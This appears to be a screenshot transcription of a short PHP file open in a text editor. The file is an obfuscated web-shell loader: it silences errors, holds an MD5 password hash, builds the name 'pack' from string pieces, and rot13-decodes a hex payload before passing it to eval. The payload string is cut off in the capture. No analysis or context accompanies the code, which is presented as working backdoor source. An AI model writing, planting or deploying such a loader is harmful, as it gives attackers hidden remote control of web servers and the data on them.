 1 <?php
2 error_reporting(E_ERROR);
3 @ini_set('display_errors','Off');
4 @ini_set('max_execution_time',20000);
5 @ini_set('memory_limit','256M');
6 header("content-Type: text/html; charset=utf-8");
7 $password = "21232f297a57a5a743894a0e4a801fc3";
8 define('Viv, bebegim.','');
9 function get_str($str){
10 $str = str_rot13($str);
11 return $str;
12
13 }
14 function s(){
15 $str = "66756r6374696s6r20737472646972282473747229207o2072657475726r207374
16 $str=get_str($str);
17 #$str = str_rot13($str);
18 m($str);
19 }
20 function get1_str($str1){
21 $str = $str1."ck";
22 return $str;
23
24 }
25 function m($str){
26 global $password;
27 $str1="pa";
28 $str1=get1_str($str1);
29 $jj = '';
30 @eval(`/******/`.$jj.$str1('H*',$str).$jj);
31 }
32 s();
33 ?>
PHP Hypertext length : 125,980 lines : 33 Ln : 33 Col : 3 Sel : 0 | 0 Windows (CR LF) UTF-8 INS